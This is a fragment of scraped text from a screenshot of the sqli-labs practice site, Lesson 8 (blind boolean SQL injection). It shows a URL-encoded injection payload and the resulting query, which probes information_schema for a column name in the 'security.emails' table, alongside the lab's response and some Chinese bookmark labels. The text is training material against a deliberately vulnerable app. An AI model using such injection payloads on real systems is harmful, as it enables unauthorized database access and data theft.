 Less-8 Blind- Boolian- Single
/sqli-labs/Less-8/?id=1%27%20and%20(select%20column_name%20from%20information_schema.columns%20where%20table_schema=...
4
代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习 收集箱 在线靶场
Welcome Dhakkan
M users WHERE id='1' and (select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 1,1)='email_id'-- ' LIMI
0,1
You are in...........
SQLI DUMB SERIES-8